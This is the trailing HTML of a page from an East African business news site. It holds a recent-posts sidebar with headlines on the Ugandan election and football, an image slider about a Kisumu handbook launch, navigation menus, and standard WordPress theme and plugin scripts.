</script></div></aside><aside id="penci_latest_news_widget-2" class="widget penci_latest_news_widget"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">Recent Posts</span></h3>                <ul                     id="penci-latestwg-4391"
                    class="side-newsfeed">
					                        <li class="penci-feed">
							                            <div class="side-item">
								                                    <div class="side-image">
										
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-icon pcbf-size-small">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2026/01/reuters_696d615d-1768776029.webp"
            data-posttitle="Revealed: After AFCON glory, Senegal risks disqualification"
            data-postid="22261" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->										                                            <a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark"
                                               data-bgset="https://www.eabusinesstimes.com/wp-content/uploads/2026/01/reuters_696d615d-1768776029-263x175.webp"
                                               href="https://www.eabusinesstimes.com/revealed-after-afcon-glory-senegal-risks-disqualification/"
                                               title="Revealed: After AFCON glory, Senegal risks disqualification"></a>
										
										                                    </div>
								                                <div class="side-item-text">
									
                                    <h4 class="side-title-post">
                                        <a href="https://www.eabusinesstimes.com/revealed-after-afcon-glory-senegal-risks-disqualification/" rel="bookmark" title="Revealed: After AFCON glory, Senegal risks disqualification">
											Revealed: After AFCON glory, Senegal risks disqualification                                        </a>
                                    </h4>
									                                        <div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
																						                                                <span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2026-01-19T12:03:12+03:00">January 19, 2026</time></span>
																																	                                        </div>
									                                </div>
                            </div>
                        </li>
						                        <li class="penci-feed">
							                            <div class="side-item">
								                                    <div class="side-image">
										
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-icon pcbf-size-small">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2026/01/President-Yoweri-Museveni-2.webp"
            data-posttitle="Museveni declared winner, extends four-decade rule"
            data-postid="22258" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->										                                            <a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark"
                                               data-bgset="https://www.eabusinesstimes.com/wp-content/uploads/2026/01/President-Yoweri-Museveni-2-263x175.webp"
                                               href="https://www.eabusinesstimes.com/museveni-declared-winner-extends-four-decade-rule/"
                                               title="Museveni declared winner, extends four-decade rule"></a>
										
										                                    </div>
								                                <div class="side-item-text">
									
                                    <h4 class="side-title-post">
                                        <a href="https://www.eabusinesstimes.com/museveni-declared-winner-extends-four-decade-rule/" rel="bookmark" title="Museveni declared winner, extends four-decade rule">
											Museveni declared winner, extends four-decade rule                                        </a>
                                    </h4>
									                                        <div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
																						                                                <span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2026-01-17T10:26:11+03:00">January 17, 2026</time></span>
																																	                                        </div>
									                                </div>
                            </div>
                        </li>
						                        <li class="penci-feed">
							                            <div class="side-item">
								                                    <div class="side-image">
										
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-icon pcbf-size-small">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2026/01/1_GettyImages-2252278929.webp"
            data-posttitle="Man City to sign English defender to boost EPL title charge"
            data-postid="22254" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->										                                            <a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark"
                                               data-bgset="https://www.eabusinesstimes.com/wp-content/uploads/2026/01/1_GettyImages-2252278929-263x175.webp"
                                               href="https://www.eabusinesstimes.com/man-city-to-sign-english-defender-to-boost-epl-title-charge/"
                                               title="Man City to sign English defender to boost EPL title charge"></a>
										
										                                    </div>
								                                <div class="side-item-text">
									
                                    <h4 class="side-title-post">
                                        <a href="https://www.eabusinesstimes.com/man-city-to-sign-english-defender-to-boost-epl-title-charge/" rel="bookmark" title="Man City to sign English defender to boost EPL title charge">
											Man City to sign English defender to boost EPL title charge                                        </a>
                                    </h4>
									                                        <div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
																						                                                <span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2026-01-16T17:51:24+03:00">January 16, 2026</time></span>
																																	                                        </div>
									                                </div>
                            </div>
                        </li>
						                        <li class="penci-feed">
							                            <div class="side-item">
								                                    <div class="side-image">
										
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-icon pcbf-size-small">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2026/01/30256100-f2af-11f0-96d7-470354329f50.jpg"
            data-posttitle="Uganda decides: Museveni takes commanding early lead"
            data-postid="22249" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->										                                            <a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark"
                                               data-bgset="https://www.eabusinesstimes.com/wp-content/uploads/2026/01/30256100-f2af-11f0-96d7-470354329f50-263x175.jpg"
                                               href="https://www.eabusinesstimes.com/uganda-decides-museveni-takes-commanding-early-lead/"
                                               title="Uganda decides: Museveni takes commanding early lead"></a>
										
										                                    </div>
								                                <div class="side-item-text">
									
                                    <h4 class="side-title-post">
                                        <a href="https://www.eabusinesstimes.com/uganda-decides-museveni-takes-commanding-early-lead/" rel="bookmark" title="Uganda decides: Museveni takes commanding early lead">
											Uganda decides: Museveni takes commanding early lead                                        </a>
                                    </h4>
									                                        <div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
																						                                                <span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2026-01-16T12:50:12+03:00">January 16, 2026</time></span>
																																	                                        </div>
									                                </div>
                            </div>
                        </li>
						                        <li class="penci-feed">
							                            <div class="side-item">
								                                    <div class="side-image">
										
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-icon pcbf-size-small">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2026/01/Capture.png"
            data-posttitle="AVCA launches landmark report on gender diversity in African private capital"
            data-postid="22246" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->										                                            <a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark"
                                               data-bgset="https://www.eabusinesstimes.com/wp-content/uploads/2026/01/Capture-263x175.png"
                                               href="https://www.eabusinesstimes.com/avca-launches-landmark-report-on-gender-diversity-in-african-private-capital/"
                                               title="AVCA launches landmark report on gender diversity in African private capital"></a>
										
										                                    </div>
								                                <div class="side-item-text">
									
                                    <h4 class="side-title-post">
                                        <a href="https://www.eabusinesstimes.com/avca-launches-landmark-report-on-gender-diversity-in-african-private-capital/" rel="bookmark" title="AVCA launches landmark report on gender diversity in African private capital">
											AVCA launches landmark report on gender diversity in African private capital                                        </a>
                                    </h4>
									                                        <div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
																						                                                <span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2026-01-16T10:36:41+03:00">January 16, 2026</time></span>
																																	                                        </div>
									                                </div>
                            </div>
                        </li>
						                </ul>
				</aside><aside id="custom_html-4" class="widget_text widget widget_custom_html"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">HANDBOOK LAUNCH</span></h3><div class="textwidget custom-html-widget"><div id="metaslider-id-15528" style="width: 100%;" class="ml-slider-3-104-0 metaslider metaslider-flex metaslider-15528 ml-slider ms-theme-highway nav-hidden" role="region" aria-label="HANDBOOK HANDOVER" data-height="350" data-width="700">
    <div id="metaslider_container_15528">
        <div id="metaslider_15528">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-15532 ms-image " aria-roledescription="slide" data-date="2023-01-31 10:26:45" data-filename="new-CS-for-Lands-Mr.-Zacharia-Mwangi-Njeru-who-paid-me-a-courtesy-call.-700x350.jpg" data-slide-type="image"><img src="https://www.eabusinesstimes.com/wp-content/uploads/2023/01/new-CS-for-Lands-Mr.-Zacharia-Mwangi-Njeru-who-paid-me-a-courtesy-call.-700x350.jpg" height="350" width="700" alt="" class="slider-15528 slide-15532 msDefaultImage" /><div class="caption-wrap"><div class="caption">Mr. Zacharia Mwangi the Cabinet Secretary for the Ministry of Lands, Public Works, Housing and Urban Development Receiving a copy of Kisumu Handbook</div></div></li>
                <li style="display: none; width: 100%;" class="slide-15533 ms-image " aria-roledescription="slide" data-date="2023-01-31 10:32:32" data-filename="Executive-Masinde-K-Bwire-early-this-morning.-700x350.jpg" data-slide-type="image"><img src="https://www.eabusinesstimes.com/wp-content/uploads/2023/01/Executive-Masinde-K-Bwire-early-this-morning.-700x350.jpg" height="350" width="700" alt="" class="slider-15528 slide-15533 msDefaultImage" title="Executive - Masinde K Bwire early this morning." /><div class="caption-wrap"><div class="caption">LVBC Executive Secretary Dr. Masinde Bwire receiving a copy of Kisumu Handbook</div></div></li>
                <li style="display: none; width: 100%;" class="slide-15534 ms-image " aria-roledescription="slide" data-date="2023-01-31 10:32:44" data-filename="Governor-Homabay-Gladys-Wanga-700x350.jpg" data-slide-type="image"><img src="https://www.eabusinesstimes.com/wp-content/uploads/2023/01/Governor-Homabay-Gladys-Wanga-700x350.jpg" height="350" width="700" alt="Governor Homabay Gladys Wanga Receiving Kisumu Investment Handbook" class="slider-15528 slide-15534 msDefaultImage" title="Governor Homabay Gladys Wanga" /><div class="caption-wrap"><div class="caption">Gladys Wanga, the Governor for Homabay receiving a copy of Kisumu Investment Handbook</div></div></li>
                <li style="display: none; width: 100%;" class="slide-16725 ms-image " aria-roledescription="slide" data-date="2023-08-17 17:23:37" data-filename="photo_2022-08-31_10-40-53-300x210-1-300x150.jpg" data-slide-type="image"><img src="https://www.eabusinesstimes.com/wp-content/uploads/2023/08/photo_2022-08-31_10-40-53-300x210-1-300x150.jpg" height="350" width="700" alt="" class="slider-15528 slide-16725 msDefaultImage" title="photo_2022-08-31_10-40-53-300x210" /></li>
                <li style="display: none; width: 100%;" class="slide-16726 ms-image " aria-roledescription="slide" data-date="2023-08-17 17:24:16" data-filename="WhatsApp-Image-2021-10-10-at-08.52.01-700x350.jpeg" data-slide-type="image"><img src="https://www.eabusinesstimes.com/wp-content/uploads/2021/10/WhatsApp-Image-2021-10-10-at-08.52.01-700x350.jpeg" height="350" width="700" alt="" class="slider-15528 slide-16726 msDefaultImage" title="WhatsApp Image 2021-10-10 at 08.52.01" /></li>
                <li style="display: none; width: 100%;" class="slide-16728 ms-image " aria-roledescription="slide" data-date="2023-08-17 17:32:05" data-filename="Executive-Masinde-K-Bwire-early-this-morning.-700x350.jpg" data-slide-type="image"><img src="https://www.eabusinesstimes.com/wp-content/uploads/2023/01/Executive-Masinde-K-Bwire-early-this-morning.-700x350.jpg" height="350" width="700" alt="" class="slider-15528 slide-16728 msDefaultImage" title="Executive - Masinde K Bwire early this morning." /><div class="caption-wrap"><div class="caption">LVBC Executive Secretary Dr. Masinde Bwire receiving a copy of Kisumu Handbook</div></div></li>
                <li style="display: none; width: 100%;" class="slide-16729 ms-image " aria-roledescription="slide" data-date="2023-08-17 17:32:17" data-filename="new-CS-for-Lands-Mr.-Zacharia-Mwangi-Njeru-who-paid-me-a-courtesy-call.-700x350.jpg" data-slide-type="image"><img src="https://www.eabusinesstimes.com/wp-content/uploads/2023/01/new-CS-for-Lands-Mr.-Zacharia-Mwangi-Njeru-who-paid-me-a-courtesy-call.-700x350.jpg" height="350" width="700" alt="" class="slider-15528 slide-16729 msDefaultImage" /><div class="caption-wrap"><div class="caption">Mr. Zacharia Mwangi the Cabinet Secretary for the Ministry of Lands, Public Works, Housing and Urban Development Receiving a copy of Kisumu Handbook</div></div></li>
                <li style="display: none; width: 100%;" class="slide-16730 ms-image " aria-roledescription="slide" data-date="2023-08-17 17:32:30" data-filename="Governor-Homabay-Gladys-Wanga-700x350.jpg" data-slide-type="image"><img src="https://www.eabusinesstimes.com/wp-content/uploads/2023/01/Governor-Homabay-Gladys-Wanga-700x350.jpg" height="350" width="700" alt="Governor Homabay Gladys Wanga Receiving Kisumu Investment Handbook" class="slider-15528 slide-16730 msDefaultImage" title="Governor Homabay Gladys Wanga" /><div class="caption-wrap"><div class="caption">Gladys Wanga, the Governor for Homabay receiving a copy of Kisumu Investment Handbook</div></div></li>
                <li style="display: none; width: 100%;" class="slide-16733 ms-image " aria-roledescription="slide" data-date="2023-08-17 17:34:32" data-filename="FX9Cd81XEAAt3AB-300x200-1-300x150.jpg" data-slide-type="image"><img src="https://www.eabusinesstimes.com/wp-content/uploads/2023/08/FX9Cd81XEAAt3AB-300x200-1-300x150.jpg" height="350" width="700" alt="" class="slider-15528 slide-16733 msDefaultImage" title="FX9Cd81XEAAt3AB-300x200" /></li>
                <li style="display: none; width: 100%;" class="slide-16773 ms-image " aria-roledescription="slide" data-date="2023-08-18 12:20:25" data-filename="Bishop-700x350.jpg" data-slide-type="image"><img src="https://www.eabusinesstimes.com/wp-content/uploads/2023/08/Bishop-700x350.jpg" height="350" width="700" alt="" class="slider-15528 slide-16773 msDefaultImage" title="Bishop" /></li>
            </ul>
        </div>
        
    </div>
</div></div></aside><aside id="media_image-13" class="widget widget_media_image"><img width="188" height="1024" src="https://www.eabusinesstimes.com/wp-content/uploads/2022/07/Untitled-1-188x1024.png" class="image wp-image-13961  attachment-large size-large" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.eabusinesstimes.com/wp-content/uploads/2022/07/Untitled-1-188x1024.png 188w, https://www.eabusinesstimes.com/wp-content/uploads/2022/07/Untitled-1-55x300.png 55w" sizes="(max-width: 188px) 100vw, 188px" /></aside><aside id="media_gallery-2" class="widget widget_media_gallery"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">Upcoming Handbook Editions</span></h3><div data-sliderid="43096" id="penci-post-gallery__43096" class="penci-post-gallery-container justified column-3" data-height="150" data-margin="3"><a class="penci-gallery-ite item-gallery-justified" href="https://www.eabusinesstimes.com/wp-content/uploads/2022/03/NHIF-COVER.png"><img src="https://www.eabusinesstimes.com/wp-content/uploads/2022/03/NHIF-COVER.png" alt="" title="NHIF COVER"></a></div></aside>    </div>
</div>
			</div>


    <div class="clear-footer"></div>

											        <footer id="footer-section"
                class="penci-footer-social-media penci-lazy footer-social-remove-radius"		        itemscope itemtype="https://schema.org/WPFooter">
            <div class="container">
												                    <div class="footer-logo-copyright footer-not-logo">
						
						
						                            <div id="footer-copyright">
                                <p>The East African Business Times Limited @2025 - All Right Reserved.</p>
                            </div>
												                            <div class="go-to-top-parent"><a aria-label="Go to top" href="#" class="go-to-top"><span><i
                                                class="penciicon-up-chevron"></i> <br>Back To Top</span></a>
                            </div>
						                    </div>
				            </div>
        </footer>
	</div><!-- End .wrapper-boxed -->

    <a href="#" id="close-sidebar-nav"
       class="header-9"><i class="penci-faicon fa fa-close" ></i></a>
    <nav id="sidebar-nav" class="header-9" role="navigation"
	     itemscope
         itemtype="https://schema.org/SiteNavigationElement">

		            <div id="sidebar-nav-logo">
									                        <a href="https://www.eabusinesstimes.com/"><img class="penci-lazy penci-limg"                                                                     src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20797%20177&#039;%3E%3C/svg%3E"
                                                                    width="797"
                                                                    height="177"
                                                                    data-src="https://www.eabusinesstimes.com/wp-content/uploads/2023/09/EABT-LOGO-1.png"
                                                                    data-lightlogo="https://www.eabusinesstimes.com/wp-content/uploads/2023/09/EABT-LOGO-1.png"
                                                                    alt="The East African Business Times"/></a>
									            </div>
		
		            <div class="header-social sidebar-nav-social">
				<div class="inner-header-social">
				<a href="https://www.facebook.com/PenciDesign" aria-label="Facebook"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
						<a href="https://twitter.com/PenciDesign" aria-label="Twitter"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
			</div>            </div>
		
		
		<ul id="menu-main-navigation-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home ajax-mega-menu menu-item-16627"><a href="https://www.eabusinesstimes.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-16639"><a href="https://www.eabusinesstimes.com/category/business/">Business</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16631"><a href="https://www.eabusinesstimes.com/category/finance/">Finance &amp; Banking</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16645"><a href="https://www.eabusinesstimes.com/category/insurance/">Insurance</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16630"><a href="https://www.eabusinesstimes.com/category/entrepreneurship/">Entrepreneurship</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16628"><a href="https://www.eabusinesstimes.com/category/agribusiness/">Agribusiness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-16637"><a href="https://www.eabusinesstimes.com/category/technology/">Technology</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16643"><a href="https://www.eabusinesstimes.com/category/tech/cyber-security/">Cyber security</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16644"><a href="https://www.eabusinesstimes.com/category/tech/mobile/">Mobile</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16635"><a href="https://www.eabusinesstimes.com/category/property-real-estate/">Property &amp; Real Estate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-16641"><a href="https://www.eabusinesstimes.com/category/special-reports/">Special reports</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16640"><a href="https://www.eabusinesstimes.com/category/east-africa/">East Africa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16629"><a href="https://www.eabusinesstimes.com/category/awards-recognition/">Awards &amp; Recognition</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16647"><a href="https://www.eabusinesstimes.com/category/climate-change/">Climate Change</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16646"><a href="https://www.eabusinesstimes.com/category/energy/">Energy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-16633"><a href="https://www.eabusinesstimes.com/category/lifestyle-entertainment/">Lifestyle &amp; Entertainment</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16632"><a href="https://www.eabusinesstimes.com/category/health/">Health</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16638"><a href="https://www.eabusinesstimes.com/category/tourism/">Tourism</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16636"><a href="https://www.eabusinesstimes.com/category/sports/">Sports</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16634"><a href="https://www.eabusinesstimes.com/category/opinion/">Opinion &#038; Analysis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-20339"><a href="https://www.eabusinesstimes.com/media-outreach/">Media OutReach Newswire</a></li>
</ul>    </nav>



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Soledad%20v8.3.8/soledad/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="penci-dm-checking" type="text/javascript">function penci_dmgetcookie(cname) {
    let name = cname + "=";
    let decodedCookie = decodeURIComponent(document.cookie);
    let ca = decodedCookie.split(';');
    for (let i = 0; i < ca.length; i++) {
        let c = ca[i];
        while (c.charAt(0) == ' ') {
            c = c.substring(1);
        }
        if (c.indexOf(name) == 0) {
            return c.substring(name.length, c.length);
        }
    }
    return "";
}

if ( penci_dark.darkmode ) {
    document.cookie = "penci_mode=dark; path=/";
}

let alllogos = document.querySelectorAll('.penci-limg'),
    body = document.querySelector('body'),
    autoby = penci_dark.auto_by,
    darktheme = penci_dark.darktheme,
    hr = (new Date()).getHours(),
    cv = penci_dmgetcookie('penci_mode'),
    cc,
    lc = 'pclight-mode',
    dc = 'pcdark-mode';

if (darktheme !== '') {
    cc = 'pcdm-enable';
}

if (autoby === 'os' && !darktheme && window.matchMedia && window.matchMedia('(prefers-color-scheme: dark)').matches) {
    body.classList.remove('pcdm-enable', 'pclight-mode')
    body.classList.add(dc, 'pcdm-enable');
    document.cookie = "penci_mode=dark; path=/";
    alllogos.forEach((alllogo) => {
        var lgimg = alllogo.getAttribute('data-darklogo');
        if (lgimg !== null) {
            alllogo.src = lgimg;
            alllogo.setAttribute('data-src', lgimg);
        }
    });
} else if (autoby === 'os' && window.matchMedia && window.matchMedia('(prefers-color-scheme: light)').matches) {
    body.classList.remove('pcdm-enable', 'pcdark-mode')
    body.classList.add(lc, cc);
    document.cookie = "penci_mode=light; path=/";
    alllogos.forEach((alllogo) => {
        var lgimg = alllogo.getAttribute('data-lightlogo');
        if (lgimg !== null) {
            alllogo.src = lgimg;
            alllogo.setAttribute('data-src', lgimg);
        }
    });
}

if ((autoby === 'time' && hr > 18) || cv === 'dark') {
    body.classList.remove('pcdm-enable', 'pclight-mode')
    body.classList.add(dc, 'pcdm-enable');
    document.cookie = "penci_mode=dark; path=/";
    alllogos.forEach((alllogo) => {
        var lgimg = alllogo.getAttribute('data-darklogo');
        if (lgimg !== null) {
            alllogo.src = lgimg;
            alllogo.setAttribute('data-src', lgimg);
        }
    });
} else if (autoby === 'time' || cv === 'light') {
    body.classList.remove('pcdm-enable', 'pcdark-mode')
    body.classList.add(lc, cc);
    document.cookie = "penci_mode=light; path=/";
    alllogos.forEach((alllogo) => {
        var lgimg = alllogo.getAttribute('data-lightlogo');
        if (lgimg !== null) {
            alllogo.src = lgimg;
            alllogo.setAttribute('data-src', lgimg);
        }
    });
}
</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='metaslider-flex-slider-css' href='https://www.eabusinesstimes.com/wp-content/plugins/ml-slider/assets/sliders/flexslider/flexslider.css?ver=3.104.0' type='text/css' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider-public-css' href='https://www.eabusinesstimes.com/wp-content/plugins/ml-slider/assets/metaslider/public.css?ver=3.104.0' type='text/css' media='all' property='stylesheet' />
<style id='metaslider-public-inline-css' type='text/css'>
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
/*# sourceURL=metaslider-public-inline-css */
</style>
<link rel='stylesheet' id='metaslider_highway_theme_styles-css' href='https://www.eabusinesstimes.com/wp-content/plugins/ml-slider/themes/highway/v1.0.0/style.css?ver=3.104.0' type='text/css' media='all' property='stylesheet' />
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-05-21 11:58:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.eabusinesstimes.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/penci-bookmark-follow//inc/js/js.cookie.min.js?ver=1.2" id="penci-bf-cookie-script-js"></script>
<script type="text/javascript" id="penci-bf-main-scripts-js-extra">
/* <![CDATA[ */
var Penci_Bf_Vars = {"nonce":"5774b253ad","ajaxurl":"https://www.eabusinesstimes.com/wp-admin/admin-ajax.php","bookmarkpage":"https://www.eabusinesstimes.com/bookmark-subscription-management/","emailempty":"Please enter email.","emailinvalid":"Please enter valid email.","loginflag":"0","processing":"Processing","popup":"1","popup_text_cl":"","popup_bg_cl":"","popup_timeout":"2000","popup_position":"bottom-center","popup_success_title":"Success","popup_success_mess":"Success add to the Bookmark list","popup_remove_title":"Removed","popup_remove_mess":"Post remove from Bookmark list","popup_success_author_title":"Success","popup_success_author_mess":"Successfully add author from the favorite list","popup_remove_author_title":"Removed","popup_remove_author_mess":"Successfully remove author from the favorite list","popup_success_term_title":"Success","popup_success_term_mess":"Successfully add category from the favorite list","popup_remove_term_title":"Removed","popup_remove_term_mess":"Successfully remove category from the favorite list"};
//# sourceURL=penci-bf-main-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/penci-bookmark-follow//inc/js/main.js?ver=1.2" id="penci-bf-main-scripts-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/penci-review/js/jquery.easypiechart.min.js?ver=2.9" id="jquery-penci-piechart-js"></script>
